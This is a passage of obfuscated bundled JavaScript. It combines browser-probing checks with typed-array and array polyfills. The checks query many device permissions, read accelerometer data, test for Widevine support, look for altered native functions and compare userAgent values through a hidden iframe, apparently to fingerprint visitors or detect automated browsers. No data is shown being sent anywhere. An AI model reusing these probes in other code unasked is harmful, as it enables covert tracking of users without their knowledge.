          function _0x244a24() {
            return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
          }
          var _0x3c9f2f = _0x58904b(2238);
          ;
          function _0x44d14e() {
            return window.Intl && window.Intl.DateTimeFormat && Intl.DateTimeFormat.prototype.toString() === "[object Object]";
          }
          ;
          function _0x581802() {
            if (!window.Intl || window.Intl.NumberFormat) {
              return true;
            }
            return new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
          }
          var _0x168574 = _0x58904b(1139);
          ;
          function _0x16be7c() {
            return window.Notification && window.Notification.__proto__.toString().indexOf("EventTarget") === -1;
          }
          var _0x1c203f = _0x58904b(206);
          var _0x36e7db = _0x58904b(8674);
          ;
          function _0x1355f6(_0x42ab43) {
            return _0x42ab43.state.toString();
          }
          function _0x56116d() {
            return "error";
          }
          function _0x438415(_0xb11251) {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: _0xb11251,
              userVisibleOnly: true
            }).then(_0x1355f6).catch(_0x56116d);
          }
          function _0x29b555() {
            return _0x438415("geolocation");
          }
          function _0x485007() {
            return _0x438415("notifications");
          }
          function _0x114328() {
            return _0x438415("push");
          }
          function _0x35362f() {
            return _0x438415("midi");
          }
          function _0x270bda() {
            return _0x438415("camera");
          }
          function _0x4b0453() {
            return _0x438415("microphone");
          }
          function _0x57af07() {
            return _0x438415("speaker-selection");
          }
          function _0x3ada2e() {
            return _0x438415("device-info");
          }
          function _0x14b767() {
            return _0x438415("background-fetch");
          }
          function _0x3c73ed() {
            return _0x438415("background-sync");
          }
          function _0x3817c1() {
            return _0x438415("bluetooth");
          }
          function _0x53b701() {
            return _0x438415("persistent-storage");
          }
          function _0x422fd1() {
            return _0x438415("ambient-light-sensor");
          }
          function _0x5127cd() {
            return _0x438415("gyroscope");
          }
          function _0x1b3e44() {
            return _0x438415("magnetometer");
          }
          function _0x1b86c9() {
            return _0x438415("clipboard-read");
          }
          function _0x3055ca() {
            return _0x438415("clipboard-write");
          }
          function _0xc6526b() {
            return _0x438415("display-capture");
          }
          function _0x3f12c7() {
            return _0x438415("nfc");
          }
          var _0x4eeb01 = _0x58904b(9600);
          ;
          function _0x472d79() {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (_0x295a2a) {
              return new Promise(function (_0x33670e) {
                if (_0x295a2a.state.toString() === "granted") {
                  var _0x4755c0 = new Accelerometer();
                  _0x4755c0.start();
                  _0x4755c0.onreading = function () {
                    _0x33670e([_0x4755c0.x, _0x4755c0.y, _0x4755c0.z].join(";"));
                  };
                  _0x4755c0.onerror = function (_0x52f57d) {
                    _0x33670e(String(_0x52f57d.error.name));
                  };
                } else {
                  _0x33670e(_0x295a2a.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          }
          var _0x177017 = _0x58904b(2677);
          ;
          function _0x573c19() {
            var _0x4334a6 = new Promise(function (_0xa05a25) {
              if (!window.speechSynthesis || window.speechSynthesis.onvoiceschanged === undefined) {
                _0xa05a25("no_api");
                return;
              }
              speechSynthesis.onvoiceschanged = function _0x10f8ad() {
                var _0x2f3308 = window.speechSynthesis.getVoices();
                if (_0x2f3308.length === 0) {
                  return _0xa05a25("empty");
                }
                if (_0x2f3308[0].__proto__.toString() === "[object Object]") {
                  return _0xa05a25(String(true));
                }
                return _0xa05a25(String(false));
              };
            });
            return (0, _0x177017.De)(_0x4334a6);
          }
          ;
          function _0x5649e9() {
            if (!window.navigator.requestMediaKeySystemAccess) {
              return Promise.resolve(false);
            }
            if (typeof window.navigator.requestMediaKeySystemAccess === "function") {
              var _0x49538d = [{
                initDataTypes: ["cenc"],
                audioCapabilities: [{
                  contentType: "audio/mp4;codecs=\"mp4a.40.2\""
                }],
                videoCapabilities: [{
                  contentType: "video/mp4;codecs=\"avc1.42E01E\""
                }]
              }];
              return (0, _0x177017.De)(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", _0x49538d).then(function () {
                return true;
              }).catch(function () {
                return false;
              }));
            }
            return Promise.resolve(false);
          }
          ;
        },
        1139: function (_0x487cbc, _0x38296c, _0xeca9d5) {
          'use strict';
  
          _0xeca9d5.d(_0x38296c, {
            M: function () {
              return _0x411b56;
            }
          });
          function _0x411b56() {
            return navigator.level !== undefined;
          }
        },
        206: function (_0x36d72c, _0x3c0311, _0x28f114) {
          'use strict';
  
          _0x28f114.d(_0x3c0311, {
            T: function () {
              return _0x1f3edc;
            }
          });
          function _0x1f3edc() {
            var _0x59d286 = document.createElement("iframe");
            _0x59d286.setAttribute("sandbox", "allow-same-origin");
            _0x59d286.src = "about:blank";
            _0x59d286.style.display = "none";
            document.body.appendChild(_0x59d286);
            var _0x13ce00 = _0x59d286.contentWindow.navigator.userAgent;
            _0x59d286.remove();
            return navigator.userAgent !== _0x13ce00;
          }
        },
        3099: function (_0x43027e) {
          _0x43027e.exports = function (_0x55cb19) {
            if (typeof _0x55cb19 != "function") {
              throw TypeError(String(_0x55cb19) + " is not a function");
            }
            return _0x55cb19;
          };
        },
        6077: function (_0x2e860b, _0xae8e39, _0x127ab0) {
          var _0x3c8e02 = _0x127ab0(111);
          _0x2e860b.exports = function (_0x337306) {
            if (!_0x3c8e02(_0x337306) && _0x337306 !== null) {
              throw TypeError("Can't set " + String(_0x337306) + " as a prototype");
            }
            return _0x337306;
          };
        },
        1223: function (_0x4ed57c, _0x4c376f, _0x382159) {
          var _0x4d48ab = _0x382159(5112);
          var _0x137c71 = _0x382159(30);
          var _0x1d11c4 = _0x382159(3070);
          var _0x3f136a = _0x4d48ab("unscopables");
          var _0xbefb7c = Array.prototype;
          if (_0xbefb7c[_0x3f136a] == undefined) {
            _0x1d11c4.f(_0xbefb7c, _0x3f136a, {
              configurable: true,
              value: _0x137c71(null)
            });
          }
          _0x4ed57c.exports = function (_0x53eaaa) {
            _0xbefb7c[_0x3f136a][_0x53eaaa] = true;
          };
        },
        1530: function (_0x36b7b9, _0x31d56b, _0x52c145) {
          'use strict';
  
          var _0xc124cb = _0x52c145(8710).charAt;
          _0x36b7b9.exports = function (_0x26875b, _0x49da01, _0x538d4d) {
            return _0x49da01 + (_0x538d4d ? _0xc124cb(_0x26875b, _0x49da01).length : 1);
          };
        },
        5787: function (_0x23e25c) {
          _0x23e25c.exports = function (_0xb69a0c, _0x33c069, _0x4c9484) {
            if (!(_0xb69a0c instanceof _0x33c069)) {
              throw TypeError("Incorrect " + (_0x4c9484 ? _0x4c9484 + " " : "") + "invocation");
            }
            return _0xb69a0c;
          };
        },
        9670: function (_0x16ae96, _0x2fad09, _0x556e6e) {
          var _0xc0c2e3 = _0x556e6e(111);
          _0x16ae96.exports = function (_0x104ff1) {
            if (!_0xc0c2e3(_0x104ff1)) {
              throw TypeError(String(_0x104ff1) + " is not an object");
            }
            return _0x104ff1;
          };
        },
        4019: function (_0x93d7f2) {
          _0x93d7f2.exports = typeof ArrayBuffer !== "undefined" && typeof DataView !== "undefined";
        },
        260: function (_0x4a9851, _0x4481fa, _0x22c6bb) {
          'use strict';
  
          var _0x171434 = _0x22c6bb(4019);
          var _0x1709b1 = _0x22c6bb(9781);
          var _0x23cade = _0x22c6bb(7854);
          var _0x22b066 = _0x22c6bb(111);
          var _0x394b6f = _0x22c6bb(6656);
          var _0x25973a = _0x22c6bb(648);
          var _0x2ab78d = _0x22c6bb(8880);
          var _0x716d3a = _0x22c6bb(1320);
          var _0x2d5b65 = _0x22c6bb(3070).f;
          var _0x4cf835 = _0x22c6bb(9518);
          var _0x5c178b = _0x22c6bb(7674);
          var _0x2971a7 = _0x22c6bb(5112);
          var _0x484a9a = _0x22c6bb(9711);
          var _0x3dcc46 = _0x23cade.Int8Array;
          var _0x26d174 = _0x3dcc46 && _0x3dcc46.prototype;
          var _0x4ea502 = _0x23cade.Uint8ClampedArray;
          var _0x597c8e = _0x4ea502 && _0x4ea502.prototype;
          var _0xd2c72f = _0x3dcc46 && _0x4cf835(_0x3dcc46);
          var _0x47a75e = _0x26d174 && _0x4cf835(_0x26d174);
          var _0x2b381c = Object.prototype;
          var _0x2ff0e9 = _0x2b381c.isPrototypeOf;
          var _0x2943fc = _0x2971a7("toStringTag");
          var _0x4f7e51 = _0x484a9a("TYPED_ARRAY_TAG");
          var _0x23dd18 = _0x171434 && !!_0x5c178b && _0x25973a(_0x23cade.opera) !== "Opera";
          var _0x3fe26d = false;
          var _0x4d9e68;
          var _0x5dca34 = {
            Int8Array: 1,
            Uint8Array: 1,
            Uint8ClampedArray: 1,
            Int16Array: 2,
            Uint16Array: 2,
            Int32Array: 4,
            Uint32Array: 4,
            Float32Array: 4,
            Float64Array: 8
          };
          var _0x5f2fab = {
            BigInt64Array: 8,
            BigUint64Array: 8
          };
          var _0x4ceeb5 = function _0x5aba19(_0x5c0fba) {
            if (!_0x22b066(_0x5c0fba)) {
              return false;
            }
            var _0x1ada3b = _0x25973a(_0x5c0fba);
            return _0x1ada3b === "DataView" || _0x394b6f(_0x5dca34, _0x1ada3b) || _0x394b6f(_0x5f2fab, _0x1ada3b);
          };
          function _0x5a32f2(_0x1baba1) {
            if (!_0x22b066(_0x1baba1)) {
              return false;
            }
            var _0x2c7486 = _0x25973a(_0x1baba1);
            return _0x394b6f(_0x5dca34, _0x2c7486) || _0x394b6f(_0x5f2fab, _0x2c7486);
          }
          function _0x45857e(_0x4b3342) {
            if (_0x5a32f2(_0x4b3342)) {
              return _0x4b3342;
            }
            throw TypeError("Target is not a typed array");
          }
          function _0x1f8146(_0x52e97a) {
            if (_0x5c178b) {
              if (_0x2ff0e9.call(_0xd2c72f, _0x52e97a)) {
                return _0x52e97a;
              }
            } else {
              for (var _0x236362 in _0x5dca34) {
                if (_0x394b6f(_0x5dca34, _0x4d9e68)) {
                  var _0x182ace = _0x23cade[_0x236362];
                  if (_0x182ace && (_0x52e97a === _0x182ace || _0x2ff0e9.call(_0x182ace, _0x52e97a))) {
                    return _0x52e97a;
                  }
                }
              }
            }
            throw TypeError("Target is not a typed array constructor");
          }
          function _0x35c34c(_0x412ef7, _0x4e92f7, _0x433351) {
            if (!_0x1709b1) {
              return;
            }
            if (_0x433351) {
              for (var _0x21a1d1 in _0x5dca34) {
                var _0x26c1c9 = _0x23cade[_0x21a1d1];
                if (_0x26c1c9 && _0x394b6f(_0x26c1c9.prototype, _0x412ef7)) {
                  delete _0x26c1c9.prototype[_0x412ef7];
                }
              }
            }
            if (!_0x47a75e[_0x412ef7] || _0x433351) {
              _0x716d3a(_0x47a75e, _0x412ef7, _0x433351 ? _0x4e92f7 : _0x23dd18 && _0x26d174[_0x412ef7] || _0x4e92f7);
            }
          }
          function _0x4a05a6(_0x363360, _0x25cd01, _0x4fde77) {
            var _0xa36e52;
            var _0x93d0c7;
            if (!_0x1709b1) {
              return;
            }
            if (_0x5c178b) {
              if (_0x4fde77) {
                for (_0xa36e52 in _0x5dca34) {
                  _0x93d0c7 = _0x23cade[_0xa36e52];
                  if (_0x93d0c7 && _0x394b6f(_0x93d0c7, _0x363360)) {
                    delete _0x93d0c7[_0x363360];
                  }
                }
              }
              if (!_0xd2c72f[_0x363360] || _0x4fde77) {
                try {
                  return _0x716d3a(_0xd2c72f, _0x363360, _0x4fde77 ? _0x25cd01 : _0x23dd18 && _0x3dcc46[_0x363360] || _0x25cd01);
                } catch (_0x13da65) {}
              } else {
                return;
              }
            }
            for (_0xa36e52 in _0x5dca34) {
              _0x93d0c7 = _0x23cade[_0xa36e52];
              if (_0x93d0c7 && (!_0x93d0c7[_0x363360] || _0x4fde77)) {
                _0x716d3a(_0x93d0c7, _0x363360, _0x25cd01);
              }
            }
          }
          for (_0x4d9e68 in _0x5dca34) {
            if (!_0x23cade[_0x4d9e68]) {
              _0x23dd18 = false;
            }
          }
          if (!_0x23dd18 || typeof _0xd2c72f != "function" || _0xd2c72f === Function.prototype) {
            _0xd2c72f = function _0x426837() {
              throw TypeError("Incorrect invocation");
            };
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68], _0xd2c72f);
                }
              }
            }
          }
          if (!_0x23dd18 || !_0x47a75e || _0x47a75e === _0x2b381c) {
            _0x47a75e = _0xd2c72f.prototype;
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68].prototype, _0x47a75e);
                }
              }
            }
          }
          if (_0x23dd18 && _0x4cf835(_0x597c8e) !== _0x47a75e) {
            _0x5c178b(_0x597c8e, _0x47a75e);
          }
          if (_0x1709b1 && !_0x394b6f(_0x47a75e, _0x2943fc)) {
            _0x3fe26d = true;
            _0x2d5b65(_0x47a75e, _0x2943fc, {
              get: function () {
                if (_0x22b066(this)) {
                  return this[_0x4f7e51];
                } else {
                  return undefined;
                }
              }
            });
            for (_0x4d9e68 in _0x5dca34) {
              if (_0x23cade[_0x4d9e68]) {
                _0x2ab78d(_0x23cade[_0x4d9e68], _0x4f7e51, _0x4d9e68);
              }
            }
          }
          _0x4a9851.exports = {
            NATIVE_ARRAY_BUFFER_VIEWS: _0x23dd18,
            TYPED_ARRAY_TAG: _0x3fe26d && _0x4f7e51,
            aTypedArray: _0x45857e,
            aTypedArrayConstructor: _0x1f8146,
            exportTypedArrayMethod: _0x35c34c,
            exportTypedArrayStaticMethod: _0x4a05a6,
            isView: _0x4ceeb5,
            isTypedArray: _0x5a32f2,
            TypedArray: _0xd2c72f,
            TypedArrayPrototype: _0x47a75e
          };
        },
        3331: function (_0x2ea66b, _0x814d20, _0x2af2a8) {
          'use strict';
  
          var _0x343329 = _0x2af2a8(7854);
          var _0x15f5ef = _0x2af2a8(9781);
          var _0x4e7bd = _0x2af2a8(4019);
          var _0x3ee8c2 = _0x2af2a8(8880);
          var _0x6cc033 = _0x2af2a8(2248);
          var _0x4e6044 = _0x2af2a8(7293);
          var _0x4273d0 = _0x2af2a8(5787);
          var _0x100c2f = _0x2af2a8(9958);
          var _0x271dc0 = _0x2af2a8(7466);
          var _0x815859 = _0x2af2a8(7067);
          var _0x5373d0 = _0x2af2a8(1179);
          var _0x4d319f = _0x2af2a8(9518);
          var _0x32013d = _0x2af2a8(7674);
          var _0x38ef62 = _0x2af2a8(8006).f;
          var _0x15e635 = _0x2af2a8(3070).f;
          var _0x4f007b = _0x2af2a8(1285);
          var _0x502193 = _0x2af2a8(8003);
          var _0x47e53e = _0x2af2a8(9909);
          var _0x215f02 = _0x47e53e.get;
          var _0x542077 = _0x47e53e.set;
          var _0x167b4c = "ArrayBuffer";
          var _0x10236f = "DataView";
          var _0x469d89 = "prototype";
          var _0x126291 = "Wrong length";
          var _0x3ff896 = "Wrong index";
          var _0x131383 = _0x343329[_0x167b4c];
          var _0xe45ed3 = _0x131383;
          var _0x49df13 = _0x343329[_0x10236f];
          var _0x376d54 = _0x49df13 && _0x49df13[_0x469d89];
          var _0x2e60a2 = Object.prototype;
          var _0x32192f = _0x343329.RangeError;
          var _0x40cfc3 = _0x5373d0.pack;
          var _0x2483d3 = _0x5373d0.unpack;
          function _0x52fffb(_0x3f4d64) {
            return [_0x3f4d64 & 255];
          }
          function _0x35be78(_0x5eca44) {
            return [_0x5eca44 & 255, _0x5eca44 >> 8 & 255];
          }
          function _0x5a31ce(_0x4d60ef) {
            return [_0x4d60ef & 255, _0x4d60ef >> 8 & 255, _0x4d60ef >> 16 & 255, _0x4d60ef >> 24 & 255];
          }
          function _0xc07dda(_0x551953) {
            return _0x551953[3] << 24 | _0x551953[2] << 16 | _0x551953[1] << 8 | _0x551953[0];
          }
          function _0x4bad43(_0xd11218) {
            return _0x40cfc3(_0xd11218, 23, 4);
          }
          function _0xbe19b9(_0x1551a1) {
            return _0x40cfc3(_0x1551a1, 52, 8);
          }
          function _0x5cd2e6(_0x4ad804, _0x249fd9) {
            _0x15e635(_0x4ad804[_0x469d89], _0x249fd9, {
              get: function () {
                return _0x215f02(this)[_0x249fd9];
              }
            });
          }
          function _0x3d67ce(_0x5adce6, _0x588d76, _0x5af6d6, _0x497003) {
            var _0x31372b = _0x815859(_0x5af6d6);
            var _0x2d0428 = _0x215f02(_0x5adce6);
            if (_0x31372b + _0x588d76 > _0x2d0428.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x3e2769 = _0x215f02(_0x2d0428.buffer).bytes;
            var _0x474aa4 = _0x31372b + _0x2d0428.byteOffset;
            var _0x507556 = _0x3e2769.slice(_0x474aa4, _0x474aa4 + _0x588d76);
            if (_0x497003) {
              return _0x507556;
            } else {
              return _0x507556.reverse();
            }
          }
          function _0x428270(_0x577914, _0x43f9b6, _0x545fad, _0x2fb5cb, _0xd61515, _0x594e4b) {
            var _0x21738b = _0x815859(_0x545fad);
            var _0x5c613b = _0x215f02(_0x577914);
            if (_0x21738b + _0x43f9b6 > _0x5c613b.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x489a22 = _0x215f02(_0x5c613b.buffer).bytes;
            var _0x5a8309 = _0x21738b + _0x5c613b.byteOffset;
            var _0x460d8c = _0x2fb5cb(+_0xd61515);
            for (var _0x2f4b79 = 0; _0x2f4b79 < _0x43f9b6; _0x2f4b79++) {
              _0x489a22[_0x5a8309 + _0x2f4b79] = _0x460d8c[_0x594e4b ? _0x2f4b79 : _0x43f9b6 - _0x2f4b79 - 1];
            }
          }
          if (!_0x4e7bd) {
            _0xe45ed3 = function _0x1dd123(_0x1b4ae5) {
              _0x4273d0(this, _0xe45ed3, _0x167b4c);
              var _0x5f23bd = _0x815859(_0x1b4ae5);
              _0x542077(this, {
                bytes: _0x4f007b.call(new Array(_0x5f23bd), 0),
                byteLength: _0x5f23bd
              });
              if (!_0x15f5ef) {
                this.byteLength = _0x5f23bd;
              }
            };
            _0x49df13 = function _0x301fa3(_0x1bb5cd, _0x3dde20, _0x5e514d) {
              _0x4273d0(this, _0x49df13, _0x10236f);
              _0x4273d0(_0x1bb5cd, _0xe45ed3, _0x10236f);
              var _0x4dbc43 = _0x215f02(_0x1bb5cd).byteLength;
              var _0xf617f = _0x100c2f(_0x3dde20);
              if (_0xf617f < 0 || _0xf617f > _0x4dbc43) {
                throw _0x32192f("Wrong offset");
              }
              _0x5e514d = _0x5e514d === undefined ? _0x4dbc43 - _0xf617f : _0x271dc0(_0x5e514d);
              if (_0xf617f + _0x5e514d > _0x4dbc43) {
                throw _0x32192f(_0x126291);
              }
              _0x542077(this, {
                buffer: _0x1bb5cd,
                byteLength: _0x5e514d,
                byteOffset: _0xf617f
              });
              if (!_0x15f5ef) {
                this.buffer = _0x1bb5cd;
                this.byteLength = _0x5e514d;
                this.byteOffset = _0xf617f;
              }
            };
            if (_0x15f5ef) {
              _0x5cd2e6(_0xe45ed3, "byteLength");
              _0x5cd2e6(_0x49df13, "buffer");
              _0x5cd2e6(_0x49df13, "byteLength");
              _0x5cd2e6(_0x49df13, "byteOffset");
            }
            _0x6cc033(_0x49df13[_0x469d89], {
              getInt8: function _0x297b07(_0x1c820a) {
                return _0x3d67ce(this, 1, _0x1c820a)[0] << 24 >> 24;
              },
              getUint8: function _0x92db6b(_0x22e714) {
                return _0x3d67ce(this, 1, _0x22e714)[0];
              },
              getInt16: function _0x4c1590(_0x3528ba) {
                var _0x555df9 = _0x3d67ce(this, 2, _0x3528ba, arguments.length > 1 ? arguments[1] : undefined);
                return (_0x555df9[1] << 8 | _0x555df9[0]) << 16 >> 16;
              },
              getUint16: function _0x6efe2b(_0x2f8fd4) {
                var _0x3b4d60 = _0x3d67ce(this, 2, _0x2f8fd4, arguments.length > 1 ? arguments[1] : undefined);
                return _0x3b4d60[1] << 8 | _0x3b4d60[0];
              },
              getInt32: function _0x34b473(_0x31267c) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x31267c, arguments.length > 1 ? arguments[1] : undefined));
              },
              getUint32: function _0x54547d(_0x473840) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x473840, arguments.length > 1 ? arguments[1] : undefined)) >>> 0;
              },
              getFloat32: function _0x261582(_0x3623bd) {
                return _0x2483d3(_0x3d67ce(this, 4, _0x3623bd, arguments.length > 1 ? arguments[1] : undefined), 23);
              },
              getFloat64: function _0x3e9e6d(_0x1b5193) {
                return _0x2483d3(_0x3d67ce(this, 8, _0x1b5193, arguments.length > 1 ? arguments[1] : undefined), 52);
              },
              setInt8: function _0x641710(_0x5924db, _0x3af9c3) {
                _0x428270(this, 1, _0x5924db, _0x52fffb, _0x3af9c3);
              },
              setUint8: function _0x14aa2c(_0x300635, _0x147760) {
                _0x428270(this, 1, _0x300635, _0x52fffb, _0x147760);
              },
              setInt16: function _0x50e2e7(_0x1ab8ff, _0x5daac1) {
                _0x428270(this, 2, _0x1ab8ff, _0x35be78, _0x5daac1, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint16: function _0x3f865c(_0x425b8c, _0x598831) {
                _0x428270(this, 2, _0x425b8c, _0x35be78, _0x598831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setInt32: function _0xef7a65(_0x409d79, _0x15e82c) {
                _0x428270(this, 4, _0x409d79, _0x5a31ce, _0x15e82c, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint32: function _0x3c9dba(_0x4181cc, _0x362f6a) {
                _0x428270(this, 4, _0x4181cc, _0x5a31ce, _0x362f6a, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat32: function _0x220a33(_0x352835, _0x5cc831) {
                _0x428270(this, 4, _0x352835, _0x4bad43, _0x5cc831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat64: function _0x2da499(_0x198789, _0x51dcb0) {
                _0x428270(this, 8, _0x198789, _0xbe19b9, _0x51dcb0, arguments.length > 2 ? arguments[2] : undefined);
              }
            });
          } else {
            if (!_0x4e6044(function () {
              _0x131383(1);
            }) || !_0x4e6044(function () {
              new _0x131383(-1);
            }) || _0x4e6044(function () {
              new _0x131383();
              new _0x131383(1.5);
              new _0x131383(NaN);
              return _0x131383.name != _0x167b4c;
            })) {
              _0xe45ed3 = function _0x370967(_0x39c000) {
                _0x4273d0(this, _0xe45ed3);
                return new _0x131383(_0x815859(_0x39c000));
              };
              var _0x449e79 = _0xe45ed3[_0x469d89] = _0x131383[_0x469d89];
              for (var _0x19e784 = _0x38ef62(_0x131383), _0x500783 = 0, _0x457ed1; _0x19e784.length > _0x500783;) {
                if (!((_0x457ed1 = _0x19e784[_0x500783++]) in _0xe45ed3)) {
                  _0x3ee8c2(_0xe45ed3, _0x457ed1, _0x131383[_0x457ed1]);
                }
              }
              _0x449e79.constructor = _0xe45ed3;
            }
            if (_0x32013d && _0x4d319f(_0x376d54) !== _0x2e60a2) {
              _0x32013d(_0x376d54, _0x2e60a2);
            }
            var _0x79034f = new _0x49df13(new _0xe45ed3(2));
            var _0x299f74 = _0x376d54.setInt8;
            _0x79034f.setInt8(0, 2147483648);
            _0x79034f.setInt8(1, 2147483649);
            if (_0x79034f.getInt8(0) || !_0x79034f.getInt8(1)) {
              _0x6cc033(_0x376d54, {
                setInt8: function _0x2b4c2f(_0x24894e, _0x7283e1) {
                  _0x299f74.call(this, _0x24894e, _0x7283e1 << 24 >> 24);
                },
                setUint8: function _0x38d26a(_0x35ee98, _0x30af0b) {
                  _0x299f74.call(this, _0x35ee98, _0x30af0b << 24 >> 24);
                }
              }, {
                unsafe: true
              });
            }
          }
          _0x502193(_0xe45ed3, _0x167b4c);
          _0x502193(_0x49df13, _0x10236f);
          _0x2ea66b.exports = {
            ArrayBuffer: _0xe45ed3,
            DataView: _0x49df13
          };
        },
        1048: function (_0x5383cb, _0x1f07fa, _0x5669ba) {
          'use strict';
  
          var _0x5be5b6 = _0x5669ba(7908);
          var _0x5ac5e8 = _0x5669ba(1400);
          var _0x46222d = _0x5669ba(7466);
          var _0x228c56 = Math.min;
          _0x5383cb.exports = [].copyWithin || function _0x5bb85f(_0x32faa8, _0x271021) {
            var _0x2544c8 = _0x5be5b6(this);
            var _0x4a9f1b = _0x46222d(_0x2544c8.length);
            var _0x4ab1aa = _0x5ac5e8(_0x32faa8, _0x4a9f1b);
            var _0x524f09 = _0x5ac5e8(_0x271021, _0x4a9f1b);
            var _0x28c0ac = arguments.length > 2 ? arguments[2] : undefined;
            var _0x243820 = _0x228c56((_0x28c0ac === undefined ? _0x4a9f1b : _0x5ac5e8(_0x28c0ac, _0x4a9f1b)) - _0x524f09, _0x4a9f1b - _0x4ab1aa);
            var _0x35b799 = 1;
            if (_0x524f09 < _0x4ab1aa && _0x4ab1aa < _0x524f09 + _0x243820) {
              _0x35b799 = -1;
              _0x524f09 += _0x243820 - 1;
              _0x4ab1aa += _0x243820 - 1;
            }
            while (_0x243820-- > 0) {
              if (_0x524f09 in _0x2544c8) {
                _0x2544c8[_0x4ab1aa] = _0x2544c8[_0x524f09];
              } else {
                delete _0x2544c8[_0x4ab1aa];
              }
              _0x4ab1aa += _0x35b799;
              _0x524f09 += _0x35b799;
            }
            return _0x2544c8;
          };
        },
        1285: function (_0x492ecc, _0x5333ec, _0x5bc9e2) {
          'use strict';
  
          var _0x5df412 = _0x5bc9e2(7908);
          var _0x1a003d = _0x5bc9e2(1400);
          var _0x35afe1 = _0x5bc9e2(7466);
          _0x492ecc.exports = function _0x19a1a9(_0x3a9636) {
            var _0x1121aa = _0x5df412(this);
            var _0x40a8f7 = _0x35afe1(_0x1121aa.length);
            var _0x490d19 = arguments.length;
            var _0x61eca5 = _0x1a003d(_0x490d19 > 1 ? arguments[1] : undefined, _0x40a8f7);
            var _0x35c9bf = _0x490d19 > 2 ? arguments[2] : undefined;
            var _0x537f1d = _0x35c9bf === undefined ? _0x40a8f7 : _0x1a003d(_0x35c9bf, _0x40a8f7);
            while (_0x537f1d > _0x61eca5) {
              _0x1121aa[_0x61eca5++] = _0x3a9636;
            }
            return _0x1121aa;
          };
        },
        8533: function (_0x3d4aed, _0x17a6ed, _0x2acb82) {
          'use strict';
  
          var _0x136fb2 = _0x2acb82(2092).forEach;
          var _0x1599dc = _0x2acb82(9341);
          var _0x132ba3 = _0x2acb82(4879);
          var _0x3ab3cd = _0x1599dc("forEach");
          var _0x1fbffe = _0x132ba3("forEach");
          _0x3d4aed.exports = !_0x3ab3cd || !_0x1fbffe ? function _0x4065d1(_0x1104b4) {
            return _0x136fb2(this, _0x1104b4, arguments.length > 1 ? arguments[1] : undefined);
          } : [].forEach;
        },
        1318: function (_0x216c23, _0x24e55f, _0x4a226f) {
          var _0x170482 = _0x4a226f(5656);
          var _0x4b2b25 = _0x4a226f(7466);
          var _0x3e31d2 = _0x4a226f(1400);
          function _0x122ed2(_0x15da6b) {
            return function (_0x3e46ef, _0x3a0529, _0x27ad95) {
              var _0x294f33 = _0x170482(_0x3e46ef);
              var _0x27b467 = _0x4b2b25(_0x294f33.length);
              var _0x22cbf0 = _0x3e31d2(_0x27ad95, _0x27b467);
              var _0x4f7ad3;
              if (_0x15da6b && _0x3a0529 != _0x3a0529) {
                while (_0x27b467 > _0x22cbf0) {
                  _0x4f7ad3 = _0x294f33[_0x22cbf0++];
                  if (_0x4f7ad3 != _0x4f7ad3) {
                    return true;
                  }
                }
              } else {
                for (; _0x27b467 > _0x22cbf0; _0x22cbf0++) {
                  if ((_0x15da6b || _0x22cbf0 in _0x294f33) && _0x294f33[_0x22cbf0] === _0x3a0529) {
                    return _0x15da6b || _0x22cbf0 || 0;
                  }
                }
              }
              return !_0x15da6b && -1;
            };
          }
          _0x216c23.exports = {
            includes: _0x122ed2(true),
            indexOf: _0x122ed2(false)
          };
        },
        2092: function (_0x1e6f6a, _0x12a19c, _0x29b8a5) {
          var _0x5b92a5 = _0x29b8a5(9974);
          var _0x199636 = _0x29b8a5(8361);
          var _0x2e0e49 = _0x29b8a5(7908);
          var _0x165cd8 = _0x29b8a5(7466);
          var _0x2746f9 = _0x29b8a5(5417);
          var _0x296647 = [].push;
          function _0x59f918(_0x966ce1) {
            var _0x14fda3 = _0x966ce1 == 1;
            var _0x4af7cc = _0x966ce1 == 2;
            var _0x146d73 = _0x966ce1 == 3;
            var _0x188b5c = _0x966ce1 == 4;
            var _0xc2854d = _0x966ce1 == 6;
            var _0x4860c0 = _0x966ce1 == 7;
            var _0x373656 = _0x966ce1 == 5 || _0xc2854d;
            return function (_0x107459, _0x110537, _0x4ed7ba, _0x28de6e) {
              var _0x5c1cd2 = _0x2e0e49(_0x107459);
              var _0x2adbdb = _0x199636(_0x5c1cd2);
              var _0x5e9f19 = _0x5b92a5(_0x110537, _0x4ed7ba, 3);
              var _0x2a4f40 = _0x165cd8(_0x2adbdb.length);
              var _0x30a026 = 0;
              var _0x53ff4e = _0x28de6e || _0x2746f9;
              var _0x34eaf3 = _0x14fda3 ? _0x53ff4e(_0x107459, _0x2a4f40) : _0x4af7cc || _0x4860c0 ? _0x53ff4e(_0x107459, 0) : undefined;
              var _0x1e705b;
              var _0x5a996e;
              for (; _0x2a4f40 > _0x30a026; _0x30a026++) {
                if (_0x373656 || _0x30a026 in _0x2adbdb) {
                  _0x1e705b = _0x2adbdb[_0x30a026];
                  _0x5a996e = _0x5e9f19(_0x1e705b, _0x30a026, _0x5c1cd2);
                  if (_0x966ce1) {
                    if (_0x14fda3) {
                      _0x34eaf3[_0x30a026] = _0x5a996e;
                    } else if (_0x5a996e) {
                      switch (_0x966ce1) {
                        case 3:
                          return true;
                        case 5:
                          return _0x1e705b;
                        case 6:
                          return _0x30a026;
                        case 2:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    } else {
